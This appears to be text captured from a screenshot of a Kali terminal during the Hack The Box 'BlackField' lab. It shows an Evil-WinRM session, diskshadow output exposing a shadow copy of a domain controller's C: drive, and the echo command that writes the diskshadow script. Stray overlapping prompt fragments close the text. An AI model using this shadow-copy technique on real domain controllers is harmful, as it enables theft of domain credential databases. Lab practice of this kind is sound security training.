 File Machine View Input Devices Help
Applications Places Terminator Sep 8 09:30
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 173x30
Inserted file WM4.xml into .cab file meta.cab
Inserted file WM5.xml into .cab file meta.cab
Inserted file WM6.xml into .cab file meta.cab
Inserted file WM7.xml into .cab file meta.cab
Inserted file WM8.xml into .cab file meta.cab
Inserted file WM9.xml into .cab file meta.cab
Inserted file WM10.xml into .cab file meta.cab
Inserted file Dis80D3.tmp into .cab file meta.cab
Querying all shadow copies with the shadow copy set ID {8a465815-34d2-4e81-bdbd-ffb9776d3c91}
* Shadow copy ID = {829237a9-8d5e-4a8f-a90c-54a24ee03ca6} %cdrive%
- Shadow copy set: {8a465815-34d2-4e81-bdbd-ffb9776d3c91} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 9/8/2023 1:28:53 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes: No_Auto_Release Persistent Differential
Number of shadow copies listed: 1
-> expose %cdrive% E:
-> %cdrive% = {829237a9-8d5e-4a8f-a90c-54a24ee03ca6}
The shadow copy was successfully exposed as E:\.
-> end backup
->
*Evil-WinRM* PS C:\Users\svc_backup\Documents>
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 153x11
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ echo 'set verbose onX
set metadata C:\Windows\Temp\meta.cabX
set context clientaccessibleX
set context persistentX
begin backupX
add volume C: alias cdriveX
createX
expose %cdrive% E:X
end backupX' > script.txt
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField
┌──(kali㉿kali)-[~
/Desktop/HTB/Guide
d_Mode/BlackFi┌──(
kali㉿kali)-[~┌──(
kali㉿kali)-[~/D┌─
─(kal┌──(kali㉿kali
kali㉿kali)-[~
/Desktop/HTB/Guide
d_Mode/BlackField]
└─$
Right Ctrl